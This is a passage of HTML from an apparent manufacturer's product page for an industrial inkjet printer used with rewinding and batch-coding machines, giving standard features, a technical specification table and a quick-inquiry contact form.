		<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a title="Film Winding Rewinding Machine For Batch Coding" href="https://www.re-reelingmachine.com/film-winding-rewinding-machine-for-batch-coding/">Film Winding Rewinding Machine For Batch Coding</a></li>
		<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a title="Winding Rewinding Machine For Batch Printing" href="https://www.re-reelingmachine.com/winding-rewinding-machine-for-batch-printing/">Winding Rewinding Machine For Batch Printing</a></li>
		<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a title="Winding Rewinding Machine With Inkjet Printer" href="https://www.re-reelingmachine.com/winding-rewinding-machine-with-inkjet-printer/">Winding Rewinding Machine With Inkjet Printer</a></li>
		<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a title="Winding Rewinding Machine With Thermal Transfer Overprinter (TTO)" href="https://www.re-reelingmachine.com/winding-rewinding-machine-with-thermal-transfer-overprinter-tto/">Winding Rewinding Machine With Thermal Transfer Overprinter (TTO)</a></li>
		<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a title="Winding Rewinding Machine With Multihead Inkjet Printer" href="https://www.re-reelingmachine.com/winding-rewinding-machine-with-multihead-inkjet-printer/">Winding Rewinding Machine With Multihead Inkjet Printer</a></li>
		<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a title="Doctoring Film Strip Winding Rewinding Machine" href="https://www.re-reelingmachine.com/doctoring-film-strip-winding-rewinding-machine/">Doctoring Film Strip Winding Rewinding Machine</a></li>
		<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a title="Winding Rewinding Machine With Slitting System" href="https://www.re-reelingmachine.com/winding-rewinding-machine-with-slitting-system/">Winding Rewinding Machine With Slitting System</a></li>
		<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a title="Winding Rewinding Machine Without Slitting System" href="https://www.re-reelingmachine.com/winding-rewinding-machine-without-slitting-system/">Winding Rewinding Machine Without Slitting System</a></li>
		<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a title="Coil Winding Machine" href="https://www.re-reelingmachine.com/coil-winding-machine/">Coil Winding Machine</a></li>
		<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a title="Winding Unwinding Machine" href="https://www.re-reelingmachine.com/winding-unwinding-machine/">Winding Unwinding Machine</a></li>
		<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a title="Roll To Roll Batch Printing Machine" href="https://www.re-reelingmachine.com/roll-to-roll-batch-printing-machine/">Roll To Roll Batch Printing Machine</a></li>
		<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a title="Roll To Roll Winding Rewinding Machine For Batch Printing" href="https://www.re-reelingmachine.com/roll-to-roll-winding-rewinding-machine-for-batch-printing/">Roll To Roll Winding Rewinding Machine For Batch Printing</a></li>
	</ul>
</li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33 dropdown"><a title="Inspection Rewinding Machines" href="https://www.re-reelingmachine.com/inspection-rewinding-machines/">Inspection Rewinding Machines</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a title="Inspection Doctoring Slitting Machine" href="https://www.re-reelingmachine.com/inspection-doctoring-slitting-machine/">Inspection Doctoring Slitting Machine</a></li>
		<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a title="Inspection Winding Rewinding Machine" href="https://www.re-reelingmachine.com/inspection-winding-rewinding-machine/">Inspection Winding Rewinding Machine</a></li>
		<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a title="Inspection Rewinding Machine for Inkjet and Batch Printing" href="https://www.re-reelingmachine.com/inspection-rewinding-machine-for-inkjet-and-batch-printing/">Inspection Rewinding Machine for Inkjet and Batch Printing</a></li>
		<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a title="Doctoring Inspection Machine" href="https://www.re-reelingmachine.com/doctoring-inspection-machine/">Doctoring Inspection Machine</a></li>
		<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a title="Doctoring Inspection Machine with Slitting System" href="https://www.re-reelingmachine.com/doctoring-inspection-machine-with-slitting-system/">Doctoring Inspection Machine with Slitting System</a></li>
	</ul>
</li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36 dropdown"><a title="Doctor Re Reeling Machines" href="https://www.re-reelingmachine.com/doctor-re-reeling-machines/">Doctor Re Reeling Machines</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a title="Doctor Re Reeling Machine" href="https://www.re-reelingmachine.com/doctor-re-reeling-machine/">Doctor Re Reeling Machine</a></li>
	</ul>
</li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-39 dropdown"><a title="Industrial Inkjet Printers" href="https://www.re-reelingmachine.com/industrial-inkjet-printers/">Industrial Inkjet Printers</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-181 current_page_item menu-item-198 active"><a title="Industrial Inkjet Printer" href="https://www.re-reelingmachine.com/industrial-inkjet-printer/">Industrial Inkjet Printer</a></li>
		<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a title="Industrial Inkjet Printer With Winder Rewinder Machine" href="https://www.re-reelingmachine.com/industrial-inkjet-printer-with-winder-rewinder-machine/">Industrial Inkjet Printer With Winder Rewinder Machine</a></li>
		<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a title="Batch Coding Machine" href="https://www.re-reelingmachine.com/batch-coding-machine/">Batch Coding Machine</a></li>
		<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a title="Batch Printing Machine" href="https://www.re-reelingmachine.com/batch-printing-machine/">Batch Printing Machine</a></li>
		<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a title="Inkjet Printing Rewinder" href="https://www.re-reelingmachine.com/inkjet-printing-rewinder/">Inkjet Printing Rewinder</a></li>
		<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a title="Inkjet Print Rewinding Machine" href="https://www.re-reelingmachine.com/inkjet-print-rewinding-machine/">Inkjet Print Rewinding Machine</a></li>
	</ul>
</li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42 dropdown"><a title="Conveyors For Batch Printing" href="https://www.re-reelingmachine.com/conveyor-for-batch-printing/">Conveyors For Batch Printing</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a title="Conveyor For Inkjet Printer" href="https://www.re-reelingmachine.com/conveyor-for-inkjet-printer/">Conveyor For Inkjet Printer</a></li>
		<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a title="Conveyor For Batch Printing" href="https://www.re-reelingmachine.com/conveyor-for-batch-printing-2/">Conveyor For Batch Printing</a></li>
	</ul>
</li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45 dropdown"><a title="Industrial Thermal Transfer Overprinters" href="https://www.re-reelingmachine.com/industrial-thermal-transfer-overprinters/">Industrial Thermal Transfer Overprinters</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a title="Industrial Thermal Transfer Overprinter" href="https://www.re-reelingmachine.com/industrial-thermal-transfer-overprinter/">Industrial Thermal Transfer Overprinter</a></li>
		<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a title="Thermal Transfer Overprinter (TTO) With Winding Rewinding Machine" href="https://www.re-reelingmachine.com/thermal-transfer-overprinter-tto-with-winding-rewinding-machine/">Thermal Transfer Overprinter (TTO) With Winding Rewinding Machine</a></li>
	</ul>
</li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48 dropdown"><a title="Slitting Rewinding Machines" href="https://www.re-reelingmachine.com/slitting-rewinding-machines/">Slitting Rewinding Machines</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a title="Doctoring Slitting Rewinding Machine for Batch Printing" href="https://www.re-reelingmachine.com/doctoring-slitting-rewinding-machine-for-batch-printing/">Doctoring Slitting Rewinding Machine for Batch Printing</a></li>
		<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a title="Slitting Rewinding Machine for Batch Printing / Coding" href="https://www.re-reelingmachine.com/slitting-rewinding-machine-for-batch-printing-coding/">Slitting Rewinding Machine for Batch Printing / Coding</a></li>
		<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a title="Inspection Slitting Rewinding Machine" href="https://www.re-reelingmachine.com/inspection-slitting-rewinding-machine/">Inspection Slitting Rewinding Machine</a></li>
		<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a title="Narrow Web Slitting Rewinding Machine" href="https://www.re-reelingmachine.com/narrow-web-slitting-rewinding-machine/">Narrow Web Slitting Rewinding Machine</a></li>
		<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a title="Label Application Doctoring Rewinding Machine" href="https://www.re-reelingmachine.com/label-application-doctoring-rewinding-machine/">Label Application Doctoring Rewinding Machine</a></li>
		<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a title="Winding Rewinding Slitting Machine with One Stage Slitting" href="https://www.re-reelingmachine.com/winding-rewinding-slitting-machine-with-one-stage-slitting/">Winding Rewinding Slitting Machine with One Stage Slitting</a></li>
		<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a title="Winding Rewinding Slitting Machine with Two Stage Slitting" href="https://www.re-reelingmachine.com/winding-rewinding-slitting-machine-with-two-stage-slitting/">Winding Rewinding Slitting Machine with Two Stage Slitting</a></li>
	</ul>
</li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51 dropdown"><a title="Repairing &#038; Servicing" href="https://www.re-reelingmachine.com/repairing-servicing/">Repairing &#038; Servicing</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a title="Repairing &#038; Servicing of Doctoring Rewinding Machine" href="https://www.re-reelingmachine.com/repairing-servicing-of-doctoring-rewinding-machine/">Repairing &#038; Servicing of Doctoring Rewinding Machine</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a title="Repairing &#038; Servicing of Winding Rewinding Machine" href="https://www.re-reelingmachine.com/repairing-servicing-of-winding-rewinding-machine/">Repairing &#038; Servicing of Winding Rewinding Machine</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a title="Repairing &#038; Servicing of Web Guiding System for Doctoring Rewinding Machine" href="https://www.re-reelingmachine.com/repairing-servicing-of-web-guiding-system-for-doctoring-rewinding-machine/">Repairing &#038; Servicing of Web Guiding System for Doctoring Rewinding Machine</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a title="Repairing &#038; Servicing of Control Panel for Doctoring Rewinding Machine" href="https://www.re-reelingmachine.com/repairing-servicing-of-control-panel-for-doctoring-rewinding-machine/">Repairing &#038; Servicing of Control Panel for Doctoring Rewinding Machine</a></li>
	</ul>
</li>
	<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a title="Rubber Roller" href="https://www.re-reelingmachine.com/rubber-roller/">Rubber Roller</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a title="Industrial Roller" href="https://www.re-reelingmachine.com/industrial-roller/">Industrial Roller</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a title="Web Guiding System" href="https://www.re-reelingmachine.com/web-guiding-system/">Web Guiding System</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a title="Unwinder Rewinder System" href="https://www.re-reelingmachine.com/unwinder-rewinder-system/">Unwinder Rewinder System</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a title="BOPP Cutting Machine" href="https://www.re-reelingmachine.com/bopp-cutting-machine/">BOPP Cutting Machine</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a title="Industry" href="https://www.re-reelingmachine.com/industry/">Industry</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a title="Quality" href="https://www.re-reelingmachine.com/quality/">Quality</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a title="Application" href="https://www.re-reelingmachine.com/application/">Application</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a title="Inquiry" href="https://www.re-reelingmachine.com/inquiry/">Inquiry</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a title="Contact Us" href="https://www.re-reelingmachine.com/contact-us/">Contact Us</a></li>
</ul>					
          			</div><!--/.nav-collapse -->
        
      </nav>
			</div><!--header-wrap-->
		</div><!--header-holder-->	<div id="main" class="col2-l">
	
<div class="content-posts-wrap">
	<div id="content-box">
		<div id="post-body">
			<div class="post-single post-181 page type-page status-publish has-post-thumbnail hentry">
				<h1 id="post-title" class="entry-title post-181 page type-page status-publish has-post-thumbnail hentry">Industrial Inkjet Printer </h1>
								<div class="breadcrumbs">
					<div class="breadcrumbs-wrap"> 
						<ul><li><a href="https://www.re-reelingmachine.com">Home</a></li><li class="separator"> / </li><li> Industrial Inkjet Printer</li></ul>					</div><!--breadcrumbs-wrap-->
				</div><!--breadcrumbs-->
									<div class="thumb-wrapper">
							<img width="300" height="300" src="https://www.re-reelingmachine.com/wp-content/uploads/2016/02/1.png" class="attachment-full size-full wp-post-image" alt="Industrial Inkjet Printer" decoding="async" srcset="https://www.re-reelingmachine.com/wp-content/uploads/2016/02/1.png 300w, https://www.re-reelingmachine.com/wp-content/uploads/2016/02/1-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />						</div><!--thumb-wrapper-->
									<div id="article">
					<h2>Industrial Inkjet Printer</h2>
<div style="text-align: justify;">
<p>Industrial Inkjet Printer allows the matter is to be composed of type block with type letters. Ink is applied on the Aluminium Roller. On each stroke of the machine the composed type letters are inked by moving Rubber Roller. Also, Industrial Inkjet Printer with <a href="http://www.batchcodingmachine.net/" target="new">Batch Coding Machine</a> for more applications like Label/Carton/Bag fed on plate is getting positive impression by inked type letters.</p>
</div>
<div class="panel-group yourcustomclass" id="oscitas-accordion-0">        <div class="panel panel-default">
            <div class="panel-heading">
              <h4 class="panel-title">
                <a class="accordion-toggle" data-toggle="collapse"
                data-parent="#oscitas-accordion-0"
                href="#details-0-0">
                Standard Features
                </a>
              </h4>
            </div>
            <div id="details-0-0" class="panel-collapse collapse in">
              <div class="panel-body"></p>
<ol>
<li>Edge guiding System (Hydraulic Web Aligner).</li>
<li>Mechanical 1.5 / 2.5 Kg. Optional Magnetic powder brake with tension controller &amp; Torque control potentiometer. Provision for incorporating Inkjet Printing System with Hot air ink drying.</li>
<li>The Model is specially designed for correcting badly wounded reels for inspection &amp; doctoring operation.</li>
<li>It is great substitute to online coding / batching operation</li>
<li>Convenient height for operation</li>
<li>Compact Design</li>
<li>Variable speed drive</li>
<li>Double drive</li>
</ol>
<p></div>
            </div>
        </div>        <div class="panel panel-default">
            <div class="panel-heading">
              <h4 class="panel-title">
                <a class="accordion-toggle" data-toggle="collapse"
                data-parent="#oscitas-accordion-0"
                href="#details-0-1">
                Technical Specification
                </a>
              </h4>
            </div>
            <div id="details-0-1" class="panel-collapse collapse ">
              <div class="panel-body"></p>
<table cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="200">
<p align="justify"><strong>Web width</strong></p>
</td>
<td width="">
<p align="justify"> 100 to 1500 MM</p>
</td>
</tr>
<tr>
<td width="">
<p align="justify"><strong> Max. Weight of Unwind</strong></p>
</td>
<td width="">
<p align="justify"> 100 to 1000 KG<br />
(Different models for different weight)</p>
</td>
</tr>
<tr>
<td width="">
<p align="justify"><strong> Max. Parent Reel Dia.</strong></p>
</td>
<td width="">
<p align="justify"> 400 MM</p>
</td>
</tr>
<tr>
<td width="">
<p align="justify"><strong> Max. Rewind Reel Dia.</strong></p>
</td>
<td width="">
<p align="justify"> 400 MM</p>
</td>
</tr>
<tr>
<td width="">
<p align="justify"><strong> Rewind Core Dia.</strong></p>
</td>
<td width="">
<p align="justify"> 76 MM</p>
</td>
</tr>
<tr>
<td width="">
<p align="justify"><strong> Motor</strong></p>
</td>
<td width="">
<p align="justify"> 2 HP AC / DC Motor (3, 5 HP also available on suitable model)</p>
</td>
</tr>
<tr>
<td width="">
<p align="justify"><strong> Maximum Designed Speed</strong></p>
</td>
<td width="">
<p align="justify"> 100 to 150 Mtrs / Min</p>
</td>
</tr>
</tbody>
</table>
<p></div>
            </div>
        </div>        <div class="panel panel-default">
            <div class="panel-heading">
              <h4 class="panel-title">
                <a class="accordion-toggle" data-toggle="collapse"
                data-parent="#oscitas-accordion-0"
                href="#details-0-2">
                Quick Inquiry
                </a>
              </h4>
            </div>
            <div id="details-0-2" class="panel-collapse collapse ">
              <div class="panel-body">

<!-- Fast Secure Contact Form plugin 4.0.39 - begin - FastSecureContactForm.com -->
<div style="clear:both;"></div>

<div id="FSContact2" style="width:99%; max-width:555px;">
<form action="http://www.re-reelingmachine.com/industrial-inkjet-printer/#FSContact2" id="fscf_form2" method="post">

<div id="fscf_required2">
  <span style="text-align:left;">*</span> <span style="text-align:left;">indicates required field</span>
</div>


<div id="fscf_div_clear2_0" style="clear:both;">
  <div id="fscf_div_field2_0" style="clear:left; float:left; width:99%; max-width:550px; margin-right:10px;">
    <div style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_name2">Name:<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <input style="text-align:left; margin:0; width:99%; max-width:250px;" type="text" id="fscf_name2" name="full_name" value=""  />
    </div>
  </div>
</div>

<div id="fscf_div_clear2_4" style="clear:both;">
  <div id="fscf_div_field2_4" style="clear:left; float:left; width:99%; max-width:550px; margin-right:10px;">
    <div  id="fscf_label2_4" style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_field2_4">Company Name<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <input style="text-align:left; margin:0; width:99%; max-width:250px;" type="text" id="fscf_field2_4" name="Company-Name" value=""  />
    </div>
  </div>
</div>

<div id="fscf_div_clear2_5" style="clear:both;">
  <div id="fscf_div_field2_5" style="clear:left; float:left; width:99%; max-width:550px; margin-right:10px;">
    <div  id="fscf_label2_5" style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_field2_5">Contact Number<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <input style="text-align:left; margin:0; width:99%; max-width:250px;" type="text" id="fscf_field2_5" name="Contact-Number" value=""  />
    </div>
  </div>
</div>

<div id="fscf_div_clear2_6" style="clear:both;">
  <div id="fscf_div_field2_6" style="clear:left; float:left; width:99%; max-width:550px; margin-right:10px;">
    <div  id="fscf_label2_6" style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_field2_6">Address:<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <textarea style="text-align:left; margin:0; width:99%; max-width:250px; height:120px;" id="fscf_field2_6" name="Address" cols="30" rows="10" ></textarea>
    </div>
  </div>
</div>

<div id="fscf_div_clear2_1" style="clear:both;">
  <div id="fscf_div_field2_1" style="clear:left; float:left; width:99%; max-width:550px; margin-right:10px;">
    <div style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_email2">Email:<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <input style="text-align:left; margin:0; width:99%; max-width:250px;" type="text" id="fscf_email2" name="email" value=""  />
    </div>
  </div>
</div>

<div id="fscf_div_clear2_7" style="clear:both;">
  <div id="fscf_div_field2_7" style="clear:left; float:left; width:99%; max-width:550px; margin-right:10px;">
    <div  id="fscf_label2_7" style="text-align:left; padding-top:5px;">
      <label style="text-align:left;" for="fscf_field2_7">Technical Inquiry<span style="text-align:left;">*</span></label>
    </div>
    <div style="text-align:left;">
      <textarea style="text-align:left; margin:0; width:99%; max-width:250px; height:120px;" id="fscf_field2_7" name="Technical-Inquiry" cols="30" rows="10" ></textarea>
    </div>
  </div>
</div>
<div style="clear:both;"></div>

<div style="text-align:left; padding-top:5px;">
</div>
<div id="fscf_captcha_image_div2" style="width:250px; height:65px; padding-top:2px;">
      <img decoding="async" id="fscf_captcha_image2" style="border-style:none; margin:0; padding:0px; padding-right:5px; float:left;" src="http://www.re-reelingmachine.com/wp-content/plugins/si-contact-form/captcha/securimage_show.php?prefix=WMfvdceCRtWwLhDR" width="175" height="60" alt="CAPTCHA Image" title="CAPTCHA Image" />
      <input id="fscf_captcha_prefix2" type="hidden" name="fscf_captcha_prefix2" value="WMfvdceCRtWwLhDR" />
     <div id="fscf_captcha_refresh2">
        <a href="#" rel="nofollow" title="Refresh Image" onclick="fscf_captcha_refresh('2','/wp-content/plugins/si-contact-form/captcha','http://www.re-reelingmachine.com/wp-content/plugins/si-contact-form/captcha/securimage_show.php?prefix='); return false;">
        <img decoding="async" src="http://www.re-reelingmachine.com/wp-content/plugins/si-contact-form/captcha/images/refresh.png" width="22" height="20" alt="Refresh Image" style="border-style:none; margin:0; padding:0px; vertical-align:bottom;" onclick="this.blur();" /></a>
     </div>
</div>

<div id="fscf_captcha_field2" style="text-align:left; padding-top:5px;">
     <label style="text-align:left;" for="fscf_captcha_code2">CAPTCHA Code:<span style="text-align:left;">*</span></label>
</div>
<div style="text-align:left;">
     <input style="text-align:left; margin:0; width:50px;" type="text" value="" id="fscf_captcha_code2" name="captcha_code"  />
</div>

<div id="fscf_submit_div2" style="text-align:left; clear:both; padding-top:15px;">
		<input type="submit" id="fscf_submit2" style="cursor:pointer; margin:0;" value="Submit"  onclick="this.disabled=true; this.value='Submitting...'; this.form.submit();" /> 
</div>

<input type="hidden" name="fscf_submitted" value="0" />
<input type="hidden" name="fs_postonce_2" value="72a5e10bc1a30562771c0fae02b2b476,1769472763" />
<input type="hidden" name="si_contact_action" value="send" />
<input type="hidden" name="form_id" value="2" />
<input type="hidden" name="mailto_id" value="1" />

</form>
</div>
<div style="clear:both;"></div>

<!-- Fast Secure Contact Form plugin 4.0.39 - end - FastSecureContactForm.com -->
</div>
            </div>
        </div></div>
<p>&nbsp;</p>
			
				</div><!--article-->
			</div><!--post-single-->
						</div><!--post-body-->
	</div><!--content-box-->
	<div class="sidebar-frame">
		<div class="sidebar">
			<div id="nextendaccordionmenuwidget-2" class="widget wow fadeIn NextendAccordionMenuWidget" data-wow-delay="0.5s"><div class="widget-title clearfix"><h4><span>Products</span></h4></div><div id="nextend-accordion-menu-nextendaccordionmenuwidget-2" class="noscript ">
  <div class="nextend-accordion-menu-inner ">
        <div class="nextend-accordion-menu-inner-container">
    <dl class="level1 ">
  <dt class="level1 nextend-nav-456 parent   first" data-menuid="456">
    <span class="outer">
      <span class="inner">
        <a><span>Doctoring Rewinding Machines</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-456 parent   first">
  <dl class="level2 ">
  <dt class="level2 nextend-nav-460 notparent   first" data-menuid="460">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/doctoring-rewinding-machine/"><span>Doctoring Rewinding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-460 notparent   first">
  </dd>  <dt class="level2 nextend-nav-464 notparent  " data-menuid="464">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/doctoring-rewinding-machine-table-top/"><span>Doctoring Rewinding Machine Table Top</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-464 notparent  ">
  </dd>  <dt class="level2 nextend-nav-463 notparent  " data-menuid="463">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/table-top-doctoring-rewinding-machine/"><span>Table Top Doctoring Rewinding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-463 notparent  ">
  </dd>  <dt class="level2 nextend-nav-548 notparent  " data-menuid="548">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/high-speed-doctoring-rewinding-machine/"><span>High Speed Doctoring Rewinding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-548 notparent  ">
  </dd>  <dt class="level2 nextend-nav-465 notparent  " data-menuid="465">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/heavy-duty-doctoring-rewinding-machine/"><span>Heavy Duty Doctoring Rewinding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-465 notparent  ">
  </dd>  <dt class="level2 nextend-nav-466 notparent  " data-menuid="466">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/doctoring-rewinding-machine-with-slitting-system/"><span>Doctoring Rewinding Machine With Slitting System</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-466 notparent  ">
  </dd>  <dt class="level2 nextend-nav-467 notparent  " data-menuid="467">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/doctoring-slitting-rewinding-machine/"><span>Doctoring Slitting Rewinding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-467 notparent  ">
  </dd>  <dt class="level2 nextend-nav-468 notparent  " data-menuid="468">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/label-stock-doctoring-rewinding-machine/"><span>Label Stock Doctoring Rewinding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-468 notparent  ">
  </dd>  <dt class="level2 nextend-nav-469 notparent   last" data-menuid="469">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/special-application-for-doctoring-rewinding-machine/"><span>Special Application For Doctoring Rewinding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-469 notparent   last">
  </dd></dl></dd>  <dt class="level1 nextend-nav-470 parent  " data-menuid="470">
    <span class="outer">
      <span class="inner">
        <a><span>Winding Rewinding Machines</span></a>      </span>
    </span>
  </dt>
  <dd class="level1 nextend-nav-470 parent  ">
  <dl class="level2 ">
  <dt class="level2 nextend-nav-471 notparent   first" data-menuid="471">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/film-winding-rewinding-machine-for-batch-coding/"><span>Film Winding Rewinding Machine For Batch Coding</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-471 notparent   first">
  </dd>  <dt class="level2 nextend-nav-472 notparent  " data-menuid="472">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/winding-rewinding-machine-for-batch-printing/"><span>Winding Rewinding Machine For Batch Printing</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-472 notparent  ">
  </dd>  <dt class="level2 nextend-nav-473 notparent  " data-menuid="473">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/winding-rewinding-machine-with-inkjet-printer/"><span>Winding Rewinding Machine With Inkjet Printer</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-473 notparent  ">
  </dd>  <dt class="level2 nextend-nav-474 notparent  " data-menuid="474">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/winding-rewinding-machine-with-thermal-transfer-overprinter-tto/"><span>Winding Rewinding Machine With Thermal Transfer Overprinter (TTO)</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-474 notparent  ">
  </dd>  <dt class="level2 nextend-nav-475 notparent  " data-menuid="475">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/winding-rewinding-machine-with-multihead-inkjet-printer/"><span>Winding Rewinding Machine With Multihead Inkjet Printer</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-475 notparent  ">
  </dd>  <dt class="level2 nextend-nav-476 notparent  " data-menuid="476">
    <span class="outer">
      <span class="inner">
        <a  href="https://www.re-reelingmachine.com/doctoring-film-strip-winding-rewinding-machine/"><span>Doctoring Film Strip Winding Rewinding Machine</span></a>      </span>
    </span>
  </dt>
  <dd class="level2 nextend-nav-476 notparent  ">
  </dd>  <dt class="level2 nextend-nav-477 notparent  " data-menuid="477">
    <span class="outer">
      <span class="inner">
